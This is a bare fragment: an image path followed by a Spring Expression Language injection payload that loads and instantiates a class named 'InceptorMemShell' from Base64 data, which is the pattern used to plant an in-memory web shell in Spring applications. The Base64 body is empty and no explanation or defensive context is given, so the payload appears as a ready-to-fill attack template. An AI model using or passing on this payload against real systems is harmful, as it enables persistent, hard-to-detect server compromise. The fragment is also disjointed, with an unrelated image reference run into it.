 T(org.springframework.cglib.core.ReflectUtils).defineClass('InceptorMemShell',T(org.springframework.util.Base64Utils).decodeFromString(''),T(java.lang.Thread).currentThread().getContextClassLoader()).newInstance()